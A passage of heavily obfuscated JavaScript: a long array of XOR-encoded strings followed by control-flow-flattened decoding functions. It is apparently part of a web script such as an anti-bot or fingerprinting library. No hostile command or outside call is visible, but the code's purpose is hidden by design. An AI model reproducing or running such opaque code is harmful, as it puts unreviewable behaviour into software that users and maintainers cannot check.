=#(\\GAOSFl6W%/ Sk\nD\\De9MY\v(\n ^\tPyQgBT\f,%PVI_y4a^RPA\tvP\f\x00Bz-\vCKq/!GIH\tTX$\'[#2{;fy^\tIS7\x07AR\r\nuPJ\bIOO\x00%P\"h\x3fH\x40L\nB\tHX&\x3fMYn;HRCMRI&$R%/ SOXYMAIO5.M\x00#+.Q\bFVZX7eP\bU%h,R^TNNV\x00S\v76W%/ SN\nDU_6eP<\x3f2=TVW:AKDz*(J\x00>2m\x40n\bVO\\PxW&#XmC\r9/<PJ\bIXE \x3fX_P, :SPPKT!Bl0DG\rx=9\\AP\\Nd`\r,-XPF\v42:O]POY^Q1bKK\tQs :SPPKTR\x00B<;M\tY%h!XKP\v_KOXe\x3fKK\tQp/<sRj\nS\nSQ1#Y\v04oX\tMT\tHX&\x3fMY#nfFUKPIDX\n1eG%.tZB\n\\QZm\x3f\\GFP##;HAJIQC vy\n$}4aY\\JG\\CO\r7.Wq4aKRHW\x07I\x00TRe{\\PA>(*\x00GXB09W\x3f#7IJ_HZHD+0G\rk\x072\x40UQLNV\x00ScYY%3=SHRC\rOZUKY,/PC>(*\x07_HZHD+k\t\f\v>2 IJTG\\^TiiM\n%4:^GKPCD\\Z0.JFC>()TTQP\x00XS\n\x07u6YQ5jm^\\JQHJ\fIY7i\\Y=3*\x07J\bATYZC7*N\nCpv2]\fSLQW<O\nD7n+_\b\x00&_Q\nOW1$d22&R]\vM_Nq %P\r>4\tH]GV\bUQR[C+(K\x00y2fFEEPAHM[C+(K\x00s{rIJTG\\1eM\n%4:^GKPZHZHD+jQPI_y4r\x00]^x\nSS7*M\x3f$(,IZKLC\x07RDk/Q0\x3f\\^A^H\\[ bY_C+.OXDT\\TY+c\v\v42:O]mPZ\fI6.r%);DCAm\x07p\rWS&\x3f^Q\n\r4 I\\P[_p\tBi/YG\rMAKVe`RY#cUs*SVVCUM)HX&\x3fM[xocITPNPDF v\x3f\x4022a^AAC_\r16\\GA&4.MBWYKRXm\x3fYY%3=SH{}\x00M^I\f16\r*Q)h\x3fO\\PMCO\n#c\b\f\v>2 IJTGMYG[C+(K\x00yo4OVPWTU_66Y\vC\x07<D]Gk_MIY7v\b\nW056SPDT\\TY+cU\x3fj Z\rYUV\vxvMKI_y/rmAKO\bIZF\x40$9PCR41oEW\nMCS*b\\KFB##;HAJVzS+.C#\x00:SPPKT\t$q\f)2gPJTG[C+(K\x00y2fFAAVHQOI!$GP\r0.QFA\x00Q\nEBmb\r\vF}g_\bDIX.G%)=\bDIX#>A>(gHVGOMB-\"_FP} g_ViKTX\"i\\\n\t\f\x3f%;T\\J\nHAM\nIC7%Ry\x00;#,IcG_MIY7R_FP}#aVV]Q\\\\J^B,$\nP*0.OV.XU\n^Bm\x3fY\nD\nt[\\V\n[MOS,%PPF6:N[\fLHM\nIC7%PGA\v40*O\x40A\nHYSU1\"LO\ryo4[\\V\nZ_XX\"\x3fF\'\'=]GOJP~\"\nY8(oOVGOMBk=Nl(cI\x40M_N\f16G\f#(oI\x40M_N\r16\r\nW\'\'#HVW/UAMD*\x3fV\t4{4^\\JQHJ\fIY7q\"#;\x07UQLNV\x00S1b\vK\tQ%.&NTPL_B-\"\f)2r\rPJ\bIXX1vJ\n<X]PUV\vi\x3fKW5)!XMNWN!.G\b%#rSFHNMNWN(.J\x00ld!XKP\x00MNWN$98\"o\rPJ\bIOO\x00%P\"h)RAaCR<d\x3fYD\x00\vy0.OV\bTU_6bRVMDl{=PLC{KG\rcm\f\f=*gI[MQMHI,8>C!Qz4aN_MAFccJ\n\n4\x00EKKF\x406\x3fRU$(,IZKLIDU_6eMlgEEPANU_6eP<\x3f2=TVWyQg\fR[5\'V\x3f}&[V\tHP\vxv\f\x00!#fI[VMKA\\D\"pG\f#(oI[MQOHIQKi/Q%%\'xKGGNV\x00S\f#>A>(gI_K\x07K\x07TEk/L\nP%.=RDVZL^Dx\x3fKB73!^GMMZGX+b\vP\n\r$4!R\nVJZRB-9UMU0h.OTVMHXN1v_wn=^AV\tU[RX 3\x00C\v\'=ZRM\b^_dj_\t#n9\\AL\\NWN19\tg\r#/*NHG]K\x07\x07~%N_B|k!HRCVRI^,8^V\x00(;OZAQ:TbC\\\v,eM\t=#;T\\J\b\\MOY*\x3fRRD8h;OJhMM\nIC7%PGG[4(+K\x07VAID<\x07ASD%.&NTPLKW7k\x00W2\'#QMCY^^^\t$\x00FU2{ PEN\rVCP,%N\x00),K\x07JIUl0DG\r9/<CVGVA^W1(n\x00x4*IFVLA_U$\x3fJ#2jn\rK\x07K\x07TEk;GE8h)T]EN\rCs\x00^7.Wq#gTBK[SDz*(Y_\n\"#oTU\fWHAV\tB-\"\f\v40sTGCYW#RUl9V\v\x3ff*Z\nA\x00N\\\x07qY&gQF4*<XHMDI\\FI^7$\x07&f\nOAKPIKD6\x3fV\n4(;DMV\tUJU$\x3fJO#f)T]EN\rCF_#cJ\n6=XEKO\\V\\Z)2<M\fP##;HAJVA[_+*N5>%f\x40NY_M[]HF1qW%/ SPD\tRDm=POl2\'T\x40\nVCzID,.\f\x3f!;U_h.YY#f!\x00GLKKDs+\x3fK\n\n\n#ZB\nKDz*(L85aMAATGPA^W)\'XLC[7/!\\_H[-U\\Mc\x3fKW!4*KJ\f\x07SQQZ<\x07AF\'\'=ZLZXM\n\\]86IQs$=XRO\x00\\\x07AJg(L\x3f3*IT19\tn\x00m{=V\\S\tTX$\'[#2`iZLVSF\x40$9PCRn/a^\\IR\r_KRX0\r%3=SE\fCO\n\x00Bi*^Cl4cT\f\fV\tSLAPS1#FR[\x3f#7I\bV\tSLASS=\x3fMKA8(.Q_]nY\f1#QA>+\x3fQVPGI[U*&\x00N\n\r4|)H]GV\bUQGI7b\vK\tQs2\'O\\S\x00\\\x07B<;\v#)8G\nC]XB09\x00\r\v4\'$KMS97RA\x00%/!HV\\\x07KAIO5.OV\x07\"h!XKP^Z\fg9V\v\x3fdr\x00P\fCO\n1#QA\v\'\'#\x00GLK^Z\v1eP\bU%.&NIGRP\v\x007.Wsj;UZW\f_G\x00 %\x00FCs( O^ENC\x07RI12\x00GI_#`iGLKQ\nEBx9Y} &SZWJ[\\J^B,$\nP*  ORCMRI^,8^V\x00(;OZAQOVZZB-fAGlvtV\vL^Sx\x3fKW%46x]PP\b_L4Ok~\"\n\nW7/!\\_H[-U\\R\x00\v1bG\f#(oI[MQOYPMZ \x3f\n\nW2)\"M_AV\bUQCX$-G5>%f`\fGHO\x40&*A\x07C73!^GMMKFFP*9XT\vq4rI[MQONMxX19GW=#!ZGLPMQ\x00~f]PF\'\'=VV\tSLAID<V45OnK\x07ZAID<\x07ARDl2fFEEPAT\nU*&\x00N\n\r8)!ZB\nCNWRAgvMW%\x3f\x3fX_T\x00H\x00\x00Xk*ET*y#f\x40AAVHQORK8\x3fP\x00q(*JaPUMG_)\'Eq%.IPL\x00NK\nPF1iY_C4**ZRPG8SZY\f#>A>(gIVDXB0985aYVHG[K\n\x00M,\x3fP\r>4usP\vMHZHZ1O\nC#j!XKPnY\n\x40g%Z[l{rI[MQOWZUY!mV\n85a\\ACUV\vlg\x00_U4;)H]GV\bUQOX1g\vQ\x3f3#QPFMQI).Ex`iAVOVZZB-bKD\x00\vy0.OAQQRSS2k1P(n=\bAZD+R\r\n#AAVHQOSK#>A>(oSPZCS*gP*2=DHRCJRIm,XCFU2{:EEN_B\f\\B&#XVF##;HAJUV\vSm\x3fY_W5)!X\fV\n\x3fOY(\"GA\v45 QEA\nUS+c\x00P, :SPPKT\x00Bl0G\f#(o[FJASP>=PO\vl2\'T\x40\bG\\[M\bH[ %QT\v42:O]LM\x3fOY(\"GGQ73!^GMMPCT>=POl2a\\CTNMCX~-L\f\r8)!F\fVHAQG\\*gU2jmSV\\VCKF\x40P0%V\x3ff,G\rY^CR,g\fUs2\'O\\S\x00MNH3$FOIx;fNYMYPSS&\x3fMD22&R]\f\vL^Bx$XPGP+.OX\f\n\x07OQ\fI_*%PVGx=9\\AKZHZHD+k\nFW&4.M\fDT\\TY+c\v>4g\b\rQSK\fU1e\x00P\nl2aSV\\VHA\\NSe{JP\n\r$4!ZLOJPIE{-W%vrTP\f_G\x00i-L\f\r8)!_T\x00H\x00Ym9X\vA04$BWYKRXe\x3fX\v04oSM\x00JC^)gU9j\x3fE\b[M^\b[i<\\\x40C<}>cq\bVGOMDmb^U!ng[FJASPBl0MQj}fNDMVRF7.W\x3f#7I_A\x00IZO\r\f7.Wq3r[FJASP>\"\nNQs% S]AASP_+kC6\';RA\r\v_KOXe%NB\'\'=GL\x00LV\b\\B*9^A\x00\x3f#,IZKLMHS#-A\'#DCA\x07KAOB1pG\f#(O\\\x07ZP\r\f u\x40BHkk}G\nVJZA+>NM$,j.\x00UQLNV\x00Sl0G\f#(g\\K\nAPW7 X\n\t\f\x3f%;T\\JOS1>LO\vyoaJAERIYSU1\"LG\rx=)RA\fZLTB&#XVA\t##9\x00G\nLBKFFU$8_C8 gFWG{X\nSB*CM\x3ff!\\EME\x00NPM1eG\rltt_AAC\nGM\nIC7%PVA34:MG\f\x00_KOXggWx},\\\x40AS\x00M\nIC7%PVA34:MG\f\x00_KOXggC6\';RA\nW_M.ZS+\x3f4C!*I{ME\tQOY52&C\f45gfFP\x00T[g&\x404dcRVA\tSK\n^B09\x00C[3/;SVWQCRR \'RM\t=\';[\\VOCQW1-P/44<T\\J\x00MJ{C)\'&G\n8)!UM\t[g-N/44<T\\Jn\bIKM`lpCquu^RWGC_Q\v\f7.Wq2aNGKRIB1b\r\vFPxh.MCH[INWN$9W\x3f2<N\bK\\\\J^B,$\nF##;HAJ\x00^MZ<cJ\n}\'=ZFIGNLF\x40+vW%/ S\rY[MOI\v>6\\PR,};OJ_T\x00H\n\x00X <Pm\t\"%=XVJa\x00TINug\x40\vA42\fR]PGNMJS\',\x00FU\x3f{*TAV$BK\nSE,$\nM.\bql\x40GOX0OS+/P\n\v/![\\\vZNKS+/PU!*IcEP\x00WZXDm%^w!4xw{t$t{ oi2e#P}4*SWAPH\nQ \x3f C<#;XA\fLOoq\"|e4}=<\novv}6}(q8pCY>{!XDm\x07\\L\fOS %3C05g\r\vO]Z~Y+\x3fZQs1*_THC\x00Yk,V*%#!NZKLIh*q\tG\r\f6=X]\x40G_M0TX#$R\vT\vl=9X]\x40M\b\x00Q \x3f C<#;XA\fKOoq\"|e4}9<\x00olsg#}sFD %G#tuRCGj^\\[ \x3fPGprwi$~`=xx\"g=&\rz\r_\\V\\Z)2\vP\n\r$4!FTTW7_Q\vRD\x3f^T\n5)=AOJW\rV\bMC.F\n\v44uIVG^ZXD97W}!\x3fHrG^P\x07Dk=L\v#t3A]QN\rXH.F\n\v44uOVG^ZXDw7\fL=;2\x40P\f_G\x00\x00iM\"#a\\_H\n:SFXmb-\vA02,U\fDT\\TY+cYY%3=Shy_H\f\\E kF%3=SGL\nSBiMCl :SPPKTM,-Xc\v0\x3faT\x40eP[FGIl9V\v\x3ff;\x40{C[C+(K\x00y2cO_T\x00H\n\x00X0\'R\rn(:Q_\x00T[\n[_+.\x00ND%\x3f\x3fX\\B2CR\rRZcmy<\x00<$ QMVH^RD7\fV4[&IVVCUMM`\r,-XL=grX_T\x00HYi\"\\CC\flPQSR\x07~\x3f[7n&\x00A\\QZm\x3fY\vA4>;\\HTPmH\n%n*M\nIC7%KARX`;*Q\x40A\x07UMGm(M\nD8h,\\_H\nAYY+.YIQ$h\x3fH\x40L\nIQC b\\WA4((I[\\HT^\vd{Y02,UP\vVN\r*v_\t\x3f\'#QJ_VCD[d(V\f=*n\x00V\nPNJScc\nW##;HAJ\nHp\rWS&\x3fXCFXl{.VGOM\x40P,%N\x00*/)_\rV\tHPY86G\f#(oHNY\n>pFAJ#>A>(gIV\vSYGI>\"\nM\n%4&ST\\NFXY#k\v%3=SA\nMF\x40$9PLR63,*^G\nRUK\x00IO5.^V\x00*%4&ST\nA\x00VSGIk8K\fy~c\r_KOXgH\n%dr\x00JGN\fRX6\x3fW\f\r>4iJ\\\x00SE19A#h!\\^A\vMrMxvMLs*I\\T\x00.OD$2^D<n;\tc]JXX18RRD\x3f:3m\f[oVt+\x3fXUA-wyA\x00\vI,QW(;FFF4=\\J\x00\rONZI+bOGG\r}4f\x07EKK\x40g\x3f\v73!^GMMI^7$\x07&fDCAgHP\f%C5f.IGAONR!.V\f22:OVLTIS7*N\nY8(<IRJActXe$F\n\vq2 QA\bNZ\\T).\\\x3fk.OAE[AU]XU18PO\n%f\'\\EA\x00d<D[\'$\f\r44.I\\VIXB-$\fMP,nfUN:\nbCN\v)ACl3gT(TKr$\x3fv4\x00 O^EVIXE*\'G\v6!2&R]W\nHKPS$GCln!XDf\x00NZFB*P6nfJL\x00LV\b\\B*9\\FR\x00)<^CQ\x07FAYS3\"G\"<)=DIWOR2*G,\x3f%:OAALC\x00Ok\'L\b\f0!*Q[OV^ZC$,QC<l\x3faM_EV\x07UMNx2^W#\x07(X]P-\x07FA\\F5P>(cIE\x40OO7.Wsj4I\x40TMUL\fMC/\f^\f=*cIIRMV^UJ)*\rU5+uZOXLVSCUU&\\L\n\rk.cHRZM[IUq5\'JgC\f0\"u[CR\x00L\r&*GOHd|,\\\x40A\x00T[M\x07D \x3fPY%h<I\\T\nHGIOg\x3f_FU%o2\r_KOXe-L\f\r8)!_PNJS1eR(n;UZW\x00HXPS+\x3f\vyog\bGC_[\x07Bk\x3fAW\"#!IP\f\nRE1Q6#a^RHNIN\r1eFU\"##[GNIZG\r&*GONk%.NVG^UOS1>LO\r5;RC\f\vGCI8bY\vT\v42:O]DT\\TY+c\v\v42:O]VO[OQOm\x3fKU04(H^ALI\x40l6Y\nFB","K\".","WI","KH","\x3fT","\x00Y\\\nQS7*K\x00","+>\x40\n\v):SG","KKV","Q_\\\\Z#P,$(;","M\t=#;X","<UZBV","\f%N","02;\\PLg_Q","P","HZ\vHU ","Y\x00O[8\x40%","Ru_!/L","(","QN","XMKS","ZVPfLV\fXr$\x3f","PPQO_ 8","\"#=IaAR\r[\\\nPS+\x3f$G\r","$!&S\x40","P\"|o","T\n8$#X","R","!##p","_KCSQ\b","R*(O\n%#X^AL","C<|","^ZTU fL\t","_K*QS(.V;(.Z}EO","\'\"L\n\n\"","L","Q\x07","\x07G\r>![\\","/+","pW1#","C\fXV\nSBh\'E\x07\r|5*S\x40KP","aP\rWS&\x3fPe\n44.I\\V","(XG{VVZXB72","JJP","\x40PCNkPS6\x3fO","{po-sy\\[ G\x3f2","0&\"##X]MW\feZ\\Z0*G","\n\x00R\'6nVPW|ZIC7.","M_E[HV\bUBK8((bl",";<\tove","`%YTN}Z3R4#])Q`gZ NX&","4>;ORGV X\\uS$9\x40\n%&PVWV\x00WO","^EZ5UJ\fUf*\"V","/}3\"=TEAP\'OQ\fZS\'","\x3fF","V\t4","%);\\_nq)_^n_\x3f.","]EO","CGx^IS72","E\n\r\'=\\^AVH","R\x40R","^KLRp\t_7\x3f","TTW","\x00;#,I",",YP{CUnRW6%CXO! ,gIA\x07V`\x3fOY(\"G","-QFAVUK\x07","N","O\x40$\'","\'V# H]P","G\n\x00","^Y)\'A*4**SZQO%[K","\"R\r\x3f\x3fX","#=KZGG6UMXD$V\x3f#=","PEN\r_[\x3fUW+\x3fO","%.QPbMNr\nID,(","\b","59A\n\n\"\x07:I\\TMNm\nN","\f\x3f-!RDJ","0|rejwH\thwDcV(S\x07e0{~\tZrt\n1d\f6|r~\x00m\n_#z1c\f\bMidQX\f&^w#1a7/+wq~7O[-Jt|1d\fJ5.ebGc.s}.|~t\n1pc*:ur`K k~-g\r-\n0^rkk#{~\'\fw\x40]$yZes x\tm\\\n1c.8\x00vlrgA)y.q\n1a~|rn6Hj.[Q`1oW8(\'\\\nuc(^xViR\r\x00\x402\x07\x00tqec)K\x07Dpw1c.0bw|ufV0y.|w\x07)X-\x40\x00\x07\fYXQ |o^|w<$\x40:891|uuz1{~%Jb\'1D\b=`\x07w\x40P4{E|u! .8\v5jJF&]\\.^\nR]V&|re`0E\x3f|w}L[8+1~WOTP{~WW\r\ts]\x40:{lc%S~>|t#\"8r.81^ZwX{|\fxt\n\x3fP\x3f8\fyYAWak~.|y5`1oW8(\rs]QPH.w\n1Z\x3f,\x07!oDPs\"~.||(\n`V(\rc1o~.Qoq\x3f!f^8\f\x00nAqcXk~,n]\nz1d\x3fH\x07r|hw n.T6s1cMe2~\nec pX&Eb|1a;w{cc p{;\nc_w.8=*IbfvXk~,k~ z1d\x3fH\x07D`w o:|w+\n\x07V>;|puw\v~\"w%2U[\x07p\vec\nHlrt\n2\x074c\b$rdrO;\bWja59e_J3u\rEPJo^g5c#Es(<8|puJ\v~\"w Ei\t|ipF)pO\rPP,\n!c-8[T`r {u ^f\n2z!\n0Q{ef\b{n.L2\n7F]$\b\x00s f\f^$3\x07`V(,aLAhj\fEA-f\x3f8Y{nRWY|g\t\nU.:-ri xS!\rU(\'xD0\x07xIiX1j~.wl)%chc,~.Sd2g.82~|_vk{\x3f|w[8+1bAk#{~\'mw\tqX,|rBE%j~.wrd%c-!1-z_j ~V.lw\x071\x07c,~|ricM~,lc0z1j[8h~WaCP{rW|w. >8$\bkF~3Uw.uf\n:=i|recTSrlw\n\tC\"&\x07\f^w`r {u_o^2\nE+)\x07`\vw xw-\fUw,c 0\x07uBRs {~[K\x07\n5Z,VEtc pF<c\tZ<\"\\qS`M~,Ys$8c(7\x07|renNLn.|wv:=X8%\vycec+\nm\x07Jw#,4r.8fe`)x\fQ&\n\x3fk.8>Kbec KD|~q\nU.:5.h\x40U {~.ycn9 c.3a=NpRs {~\n1h;0)vlrgpQO.{ft\n1h9fhqc Wq+Ig\x07Is.:\x00\frbrP{~%rRr1w\x40,\x07$E}Ps#n>|u \x3f.\x3fw|yiCVo~:c\nx\r\x00beaQV^|pz1c%\x004|f\vw {S\b\tB\t$>8rer4{~\"w n(w|}OC9`.p\b7p b;gdXk~!d\')z=7QQst^}|\"1c\fA\x07#kAPs#}7\tf#,&\t.A6<\vec\ft{lr\n1p! \t bea4T\f|~q\n\nU.<\t\rRtw {\r!KU=<1\b<\x07,reIP~K>8Hc.du;lqc9t\tUYt1\x07c*-\x00\\cqc#Tu\x07_[=p8e!\n|riJJ{rW|t\x00zF(`\x07k^FeXL\\\x07Jwq,5c.-|yivo~\tZZn\n=.;w\'YtN {m^n{8c+UChJ{w[~P\" c.+o\\s ~\\(\r\n4K.(\vec\ft{_u-RD8~~{fJTqnap{DE*85w|rIl%Nn-w&% c.3wWcec+tnXhw31c--7|yNsV\n~.|`)H.8==bew;\bi_oa=\'u9\f5~Vrp\t`ZUTc\ri\x07|rfqP{&^w\n9D!i\x07Pi`V0y.|w.H.8:w\vKbec#[};GA\b&uH\x07zebp2ij%k`\x00v\x40JqU{~.|p&Do\tiw5Jrgv&O.q\n1uW&\x07\fivr {u YL\nr1c.\x3f`wmreh7[:|twA]/\x07$VPeC~.|w\x07*\b\t(Ai\x07QiVV0~o.||\n.&\x07\bh\x00v[\x00m\n\tQ\x00\n1AW8*\tUCf1{~5iR\r\x00\x408\x07|q^U ye_Hc-v,P_QxJs}.|s\x3fH.8\x3f\fIb`r {un~q\n\nU.:5\vTruc#\x40H.~`\r(\nX8\x07XeoY{~o#,4r.8{Zvec~.S|\x3f!`D;\"~|]neXk~(_q>*=\x07\x07qCc {~u\\1c;=\x07wJvH1j~.wO9%cY\va\x07|isD~.||<w.6$|rnq.j\x07(|w\n3fD4i|rOl/Nn-i\n2u\r,`hreO+MK>b|1a6H w{cc pw5\nc_w.8={Ib`r {uoE}\n1N&M\x07\x07mreh%n]:|L2\n3s:\x07wqw\r4{}EZ\'&;&5Jrgw\vSj\'|~t\n1R\x006lI;oy_uw\"1s.8+1dFw \x40H.~guz[c\'M (ycec\tMf7wLW\v6|tc |e(\nx+&\x07\rjieCM~,dXz1oW8-7OISc#m\\mw4v7M (MeoY{|\'^&%>N<.dv{Zvec{p\n&O>72~|^jCk{\x3f|w$AW8*O}G {iGL2\n3s_Hz\x07\x07\txBE%j~.UA:X5,=3+rzfc p-_1\x07c,+c#~|~c Qy#g\fe9\f\vuR{ej1{~%ul}s1c70<8|p}L%sq7\tw\x3f<1g;.v.mfecS|V\fEAg.8\v|rnw.vj.GA\b!w)\x07h|l \\Xw\bs1a\';9%!s_wuT\n\v\bxw%DcjuC1o~.p,(\bU.M6|aS`M~,o61\nU.:v:\frkP1{~%ny\t83T>8\x3fyec%j~.wo\n\x07%c\rtc `\fj.)CD^8&_dbP){w^|w!1e)\x005\x00G{eg\\X+mw$F\'3!$\"[Zes xE|u \x00\t.4i\x07\rQ}A\fVJ5\x07\n1g&\x07\fnk r\v.g\b#gH\vw|rOV%n.zTx\\+>ucec+sl\x40q\n1c,-\vfecJolr\n1h-*~^\\NW[_\\t2\t\nU.:;ri {Ty\n7{]9%${lc%S~>|t#,2\t,e\x075JrmA&|F\f`)v8\x00\x07\fQ~c TO\x3fIg1c%;~w|rJR1r~\'mw)m+)\x07wjkn4{\tw n|rmM~.VR\t1\x07c,.!5GDea5PV^|y4r1c.30\vw|qJFXR=KRj1a8L9\"\"Q]}z3L\\Q\n1c.Lb7w\tIc pR<\ncr!c-#2~|Xk{\n1c.37r,|reNRH.|w%c\"A\x07$\t\x07T1P~.lw\n6EV(Gpc+","6\x3fQVtCiZN_*%","\'9L\v\n"];};var Is=function(NKQ,ODQ){var XmQ=g0["Math"]["round"](g0["Math"]["random"]()*(ODQ-NKQ)+NKQ);return XmQ;};var Fqp=function(G7Q){return +G7Q;};var L7=function(AJQ,DMQ){return AJQ===DMQ;};var WV=function(sRQ){return g0["unescape"](g0["encodeURIComponent"](sRQ));};var wBp=function(){p4Q=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var wxp=function l8Q(XJQ,D5Q){var DmQ=l8Q;do{switch(XJQ){case JM:{XJQ+=tQ;return HfQ;}break;case tC:{if(YX(QKQ,vcQ.length)){do{var SUQ=M2(vcQ,QKQ);var k1Q=M2(C3p.A8,tfQ++);k5Q+=Lt(DJ,[pCQ(wX(tHQ(SUQ),k1Q),wX(tHQ(k1Q),SUQ))]);QKQ++;}while(YX(QKQ,vcQ.length));}XJQ+=bk;}break;case AC:{var TDQ=D5Q[Sw];if(L7(typeof TDQ,M6p[lc])){TDQ=msp;}XJQ+=lh;var HfQ=cq([],[]);P5Q=WU(PJQ,Jl[WU(Jl.length,q5)]);}break;case ZH:{XJQ-=kK;while(Kj(wqQ,K7)){if(T7(E5Q[M6p[pX]],g0[M6p[q5]])&&FB(E5Q,TDQ[M6p[K7]])){if(nx(TDQ,msp)){HfQ+=Lt(DJ,[P5Q]);}return HfQ;}if(L7(E5Q[M6p[pX]],g0[M6p[q5]])){var QUQ=FTQ[TDQ[E5Q[K7]][K7]];var c1Q=l8Q(lF,[cq(P5Q,Jl[WU(Jl.length,q5)]),Tm(K7),wqQ,GR,E5Q[q5],QUQ]);HfQ+=c1Q;E5Q=E5Q[K7];wqQ-=Jn(OO,[c1Q]);}else if(L7(TDQ[E5Q][M6p[pX]],g0[M6p[q5]])){var QUQ=FTQ[TDQ[E5Q][K7]];var c1Q=l8Q(lF,[cq(P5Q,Jl[WU(Jl.length,q5)]),Yx,wqQ,Tm([]),K7,QUQ]);HfQ+=c1Q;wqQ-=Jn(OO,[c1Q]);}else{HfQ+=Lt(DJ,[P5Q]);P5Q+=TDQ[E5Q];--wqQ;};++E5Q;}}break;case xg:{XJQ-=xC;PDQ=WU(AfQ,Jl[WU(Jl.length,q5)]);}break;case Lw:{return k5Q;}break;case DK:{for(var IKQ=K7;YX(IKQ,wJQ.length);IKQ++){var E1Q=M2(wJQ,IKQ);var LSQ=M2(PpQ.Vp,Z1Q++);CDQ+=Lt(DJ,[wX(pCQ(tHQ(E1Q),tHQ(LSQ)),pCQ(E1Q,LSQ))]);}XJQ+=hp;return CDQ;}break;case sw:{XJQ+=mg;while(YX(nMQ,q0Q[S9p[K7]])){kS()[q0Q[nMQ]]=Tm(WU(nMQ,qX))?function(){d8Q=[];l8Q.call(this,DJ,[q0Q]);return '';}:function(){var C7Q=q0Q[nMQ];var lmQ=kS()[C7Q];return function(GUQ,S8Q,vfQ,tKQ,UMQ){if(L7(arguments.length,K7)){return lmQ;}var NDQ=zI(wp,[GUQ,S8Q,nf,fb,UMQ]);kS()[C7Q]=function(){return NDQ;};return NDQ;};}();++nMQ;}}break;case zH:{XJQ-=M8;while(Kj(v8Q,K7)){if(T7(vTQ[Drp[pX]],g0[Drp[q5]])&&FB(vTQ,LRQ[Drp[K7]])){if(nx(LRQ,rQQ)){sqQ+=Lt(DJ,[PDQ]);}return sqQ;}if(L7(vTQ[Drp[pX]],g0[Drp[q5]])){var OUQ=sIp[LRQ[vTQ[K7]][K7]];var WRQ=l8Q.apply(null,[PJ,[OUQ,v8Q,vTQ[q5],qT,cq(PDQ,Jl[WU(Jl.length,q5)]),WN]]);sqQ+=WRQ;vTQ=vTQ[K7];v8Q-=Jn(BZ,[WRQ]);}else if(L7(LRQ[vTQ][Drp[pX]],g0[Drp[q5]])){var OUQ=sIp[LRQ[vTQ][K7]];var WRQ=l8Q.apply(null,[PJ,[OUQ,v8Q,K7,dT,cq(PDQ,Jl[WU(Jl.length,q5)]),Tm(Tm([]))]]);sqQ+=WRQ;v8Q-=Jn(BZ,[WRQ]);}else{sqQ+=Lt(DJ,[PDQ]);PDQ+=LRQ[vTQ];--v8Q;};++vTQ;}}break;case DJ:{var q0Q=D5Q[tZ];var nMQ=K7;XJQ=sw;}break;case Ik:{for(var VcQ=K7;YX(VcQ,xUQ[jX()[P7(K7)].apply(null,[Zb,VP])]);VcQ=cq(VcQ,q5)){var g8Q=xUQ[j9()[zP(pX)](Xwp,vs)](VcQ);var P7Q=LMQ[g8Q];I0Q+=P7Q;}var w8Q;XJQ=pC;return Jl.pop(),w8Q=I0Q,w8Q;}break;case lF:{XJQ+=lF;var PJQ=D5Q[tZ];var JfQ=D5Q[CC];var wqQ=D5Q[CK];var I8Q=D5Q[DJ];var E5Q=D5Q[HJ];}break;case nv:{var xUQ=D5Q[tZ];var LMQ=D5Q[CC];Jl.push(LMp);var I0Q=j9()[zP(q5)].call(null,fL,DN);XJQ=Ik;}break;case Hg:{XJQ=pC;return sqQ;}break;case Ep:{Jl.push(GOp);var Q7Q={'\x37':YP()[Dc(q5)].apply(null,[SJ,qN,lc,Tm(Tm([]))]),'\x41':T7(typeof jX()[P7(pX)],cq([],[][[]]))?jX()[P7(VS)].call(null,qw,Mj):jX()[P7(RU)].call(null,YHp,hd),'\x47':G7()[Q1(K7)].apply(null,[Ng,xm]),'\x4d':c7()[gN(q5)](Tm(q5),XI,Uh),'\x50':jX()[P7(WX)](qZ,gl),'\x55':jX()[P7(Vf)].call(null,Vh,UU),'\x5f':w1()[CR(K7)](kH,Mt,xd,WS),'\x6c':c7()[gN(pX)].call(null,GR,hT,HF),'\x71':L7(typeof w1()[CR(Vf)],cq('',[][[]]))?w1()[CR(KN)].apply(null,[NCp,xd,Wq,WS]):w1()[CR(q5)](tg,t5,Pf,Tm(Tm(q5))),'\x72':w1()[CR(pX)](MH,Vm,N2,B9),'\x76':G7()[Q1(q5)](Bw,VP)};var z1Q;return z1Q=function(KTQ){return l8Q(nv,[KTQ,Q7Q]);},Jl.pop(),z1Q;}break;case Bk:{XJQ=DK;var WmQ=D5Q[tZ];var j7Q=D5Q[CC];var CDQ=cq([],[]);var Z1Q=NR(WU(WmQ,Jl[WU(Jl.length,q5)]),tR);var wJQ=Xxp[j7Q];}break;case CC:{var fUQ=D5Q[tZ];PpQ=function(j0Q,B1Q){return l8Q.apply(this,[Bk,arguments]);};XJQ=pC;return H6p(fUQ);}break;case PJ:{var LRQ=D5Q[tZ];var v8Q=D5Q[CC];var vTQ=D5Q[CK];var HJQ=D5Q[DJ];var AfQ=D5Q[HJ];XJQ+=vF;var DDQ=D5Q[Sw];if(L7(typeof LRQ,Drp[lc])){LRQ=rQQ;}var sqQ=cq([],[]);}break;case Jk:{var gDQ=D5Q[tZ];var v7Q=D5Q[CC];var UXQ=D5Q[CK];var k5Q=cq([],[]);var tfQ=NR(WU(UXQ,Jl[WU(Jl.length,q5)]),Z7);XJQ=tC;var vcQ=EGp[v7Q];var QKQ=K7;}break;case Sw:{var hSQ=D5Q[tZ];C3p=function(MXQ,R8Q,SMQ){return l8Q.apply(this,[Jk,arguments]);};return Nbp(hSQ);}break;}}while(XJQ!=pC);};var H9=function(X8Q,nXQ){return X8Q in nXQ;};var msp;function Dc(sDQ){return H9p()[sDQ];}var C3p;var xHQ;var rkQ;var Xtp;return Jn.call(this,PO);var Mqp;function rOQ(HqQ,OJQ){Jl.push(ZMp);var sKQ=function(){};sKQ[c7()[gN(VS)].call(null,TS,PT,ZZp)][YP()[Dc(pX)].apply(null,[OI,kR,Q5,Wq])]=HqQ;sKQ[L7(typeof c7()[gN(VS)],cq([],[][[]]))?c7()[gN(lc)].call(null,FT,b1,Vt):c7()[gN(VS)](Tm(Tm([])),PT,ZZp)][w1()[CR(VS)](CHp,tR,Nx,K7)]=function(p7Q){Jl.push(zb);var RcQ;return RcQ=this[YP()[Dc(VS)](bO,TS,VS,rX)]=OJQ(p7Q),Jl.pop(),RcQ;};sKQ[c7()[gN(VS)](VS,PT,ZZp)][c7()[gN(WX)].call(null,YJ,PP,GOp)]=function(){var mqQ;Jl.push(r0p);return mqQ=this[T7(typeof 